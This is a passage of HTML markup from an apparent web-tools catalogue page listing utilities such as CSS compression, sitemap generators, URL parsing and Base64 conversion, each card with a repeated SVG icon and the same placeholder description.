d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Compress CSS</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="css-gradient.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>CSS Gradient</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="banner-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTML Banner</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="sourcecode-extract.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Source Extractor</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="code-formatter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Format CSS</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-rewriter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Re-Writer</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-parser.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>URL Parser</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="blogger-sitemap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Blogger Sitemap</h4>
<span class="color-orange catalog-box__tag ">SEO Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="wp-sitemap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WP Sitemap</h4>
<span class="color-orange catalog-box__tag ">SEO TOOLS</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="html-table.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTML Table</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="compress-xml.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Compress XML</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="base64.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Base64 Converter</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="url-encoder.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
